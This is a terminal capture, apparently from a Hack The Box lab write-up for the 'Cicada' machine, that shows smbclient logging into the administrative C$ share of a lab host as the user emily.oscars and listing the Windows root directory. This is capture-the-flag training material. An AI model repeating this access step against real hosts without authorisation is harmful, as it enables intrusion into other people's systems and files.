 ~/HTB-machines/cicada
smbclient \\\\10.10.11.35\\\C$ -U emily.oscars
Password for [WORKGROUP\emily.oscars]:
Try "help" to get a list of possible commands.
smb: \> ls
$Recycle.Bin DHS 0 Thu Mar 14 21:24:03 2024
$WinREAgent DH 0 Tue Sep 24 00:16:49 2024
Documents and Settings DHSrn 0 Fri Mar 15 03:40:47 2024
DumpStack.log.tmp AHS 12288 Sat Feb 8 14:28:47 2025
pagefile.sys AHS 738197504 Sat Feb 8 14:28:47 2025
PerfLogs D 0 Fri Aug 23 02:45:54 2024
Program Files DR 0 Fri Aug 30 03:32:50 2024
Program Files (x86) D 0 Sat May 8 17:40:21 2021
ProgramData DHn 0 Sat Aug 31 01:32:07 2024
Recovery DHSn 0 Fri Mar 15 03:41:18 2024
Shares D 0 Thu Mar 14 20:21:29 2024
System Volume Information DHS 0 Thu Mar 14 19:18:00 2024
Users DR 0 Tue Aug 27 04:11:25 2024
Windows D 0 Tue Sep 24 00:35:40 2024
4168447 blocks of size 4096. 416608 blocks available